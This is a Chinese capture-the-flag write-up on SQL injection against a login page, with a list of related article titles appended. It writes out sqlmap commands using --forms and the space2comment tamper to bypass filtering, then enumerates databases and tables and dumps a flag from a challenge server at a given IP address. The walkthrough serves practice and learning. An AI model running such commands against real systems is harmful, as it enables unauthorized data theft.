登陆页面Sql注入(绕过)

如图,看到这道题的时候发觉之前做过一个类似的手工注入:

不过这次手注会失败,后台过滤了sql语句里的一些东西,但我们并不知道过滤了什么

到这里我就基本上没辙了,不过查询了资料以后发现sqlmap可以对登录页面进行注入(一直以为sqlmap只能对url里的对象进行注入)

参考资料:https://x.hacking8.com/post-307.html

“sqlmap的爬虫会爬取自定义的深度以及寻找form表单并自动填充缺失的数据加入扫描”,换句话说sqlmap可以对登陆页面进行注入,并且它会自动寻找注入框来填充数据测试sql注入

格式:sqlmap -u "url" --form

使用sqlmap进行注入,想要绕过过滤还得加载tamper

tamper参考资料:https://blog.csdn.net/qq_34444097/article/details/82717357

之前提到我们不知道它过滤了什么,所以这里需要选择tamper一个个尝试

最后发现使用 space2comment 可以绕过过滤(将空格替换为/**/),那么这里就是用内联注释来绕过了



C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms --dbs --batch --tamper=space2comment

sqlmap用基于时间的盲注把库名都测出来了

flag可能在其中一个库里面(首先排除_schema后缀的表)



FLAG_COLUMN这个字段里面是空的,flag不在这里



那应该就在web2里面了(之前的sql手注题就叫web2,这道题明明叫web6)

C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms -D web2 --tables --batch --tamper=space2comment



进flag表:



C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms -D web2 -T flag --columns --batch --tamper=space2comment

有个叫flag的字段,进flag字段:

C:\Program Files\Python38\sqlmap>python sqlmap.py -u "http://124.156.121.112:28018/" --forms -D web2 -T flag -C flag --dump --batch --tamper=space2comment

获得flag的值,提交以后是正确的

这次涨姿势了

登陆页面Sql注入(绕过)的更多相关文章

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

- TSRC挑战赛:WAF之SQL注入绕过挑战实录

转自腾讯 博文作者:TSRC白帽子 发布日期:2014-09-03 阅读次数:1338 博文内容: 博文作者:lol [TSRC 白帽子] 第二作者:Conqu3r.花开若相惜 来自团队:[Pax.M ...

- SQL注入绕过waf的一万种姿势

绕过waf分类: 白盒绕过: 针对代码审计,有的waf采用代码的方式,编写过滤函数,如下blacklist()函数所示: 1 ........ 2 3 $id=$_GET['id']; 4 5 $ ...

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 深入理解SQL注入绕过WAF与过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- SQL注入绕过的技巧总结

sql注入在很早很早以前是很常见的一个漏洞.后来随着安全水平的提高,sql注入已经很少能够看到了.但是就在今天,还有很多网站带着sql注入漏洞在运行.稍微有点安全意识的朋友就应该懂得要做一下sql注入 ...

- SQL注入绕过技巧总结

1.SQL注入过程中的处理# 终端payload编码------>web服务器解码-------->CGI脚本解码------>web应用解码----->数据库解码 浏览器.代 ...

- java类过滤器,防止页面SQL注入

package com.tarena.dingdang.filter; import java.io.IOException; import java.util.Enumeration; import ...

- 记某次sql注入绕过ids

昨天测试sql注入,发现个站,存在ids,一个单引号直接拦截,无论我怎么编码都不行,怕不是废了.. 灵机一动 基础探测 /*'*/ 报错 /*''*/ 返回正常 是字符串类型. 先本地测试 返回所有 ...

随机推荐

- MySQL 避免使用字符串类型作为标识列

避免使用字符串类型作为标识列: 消耗空间. 比数字类型慢(MyISAM 中对字符串使用压缩索引,查询会慢). 对于 MD5().UUID() 生成的随机字符串,这些值会分布在很大的空间内,导致 ins ...

- GBK与Unicode的转换

一.GBK转换到Unicode编码 std::string Gbk2Unicode(std::string &strValue) { std::string strReturn; unsign ...

- 粪发涂墙-tomcat

tomcat 的 JAVA_OPTS 分析设置 快乐生活你我 2019-08-12 06:07:00 JAVA_OPTS ,顾名思义,是用来设置JVM相关运行参数的变量. 1.JVM:JAVA_OPT ...

- C++模板详解(三):参数化声明详解

在前两节中(C++模板详解(一).C++模板详解(二)),我们了解了函数模板和类模板的基本概念和使用方法.在这篇博文里,我们主要来详细地阐述一下"模板的参数声明"这个话题,并且也谈 ...

- Java最新面试问答整理

Q:JDK和JRE区别? JDK是整个JAVA的核心,包括了Java运行环境JRE,一堆Java工具和Java基 础的类库.通过JDK开发人员将源码文件(java文件)编译成字节码文件(class文 ...

- 阿里云服务器-2.使用putty连接

1.下载PuTTY 进入官网 点击我跳转 点击here 看自己电脑是多少位选择下载 2.安装 一直点击下一步就行 这里可以选择也可以不选择,这会在创建桌面快捷文件 看图注意事项 这里也可以用密匙,先去 ...

- 在ios微信客户端遇到的坑,input等错位

1.判断移动端设备 // 处理iOS 微信客户端弹窗状态下调起输入法后关闭输入法页面元素错位解决办法 var ua = window.navigator.userAgent.toLowerCase() ...

- java文件上传判断文件夹是否存在

判断文件夹是否存在,不存在创建文件夹 File file =new File("E:/workspace/net/src/main/webapp/upload"); //如果文件夹 ...

- Laravel Vuejs 实战:开发知乎 (2)用户登录

1.安装一个给用户提示的扩展包: 二选一: https://github.com/laracasts/flash [我选的这个]https://github.com/oanhnn/laravel-fl ...

- 基于SILVACO ATLAS的a-IGZO薄膜晶体管二维器件仿真(07)

今天主要解决一下defect语句: defect region=1 nta=1.55e20 wta=0.013 wtd=0.12 ngd=6.5e16 wga=2 ntd=1.55e20 ngd=0 ...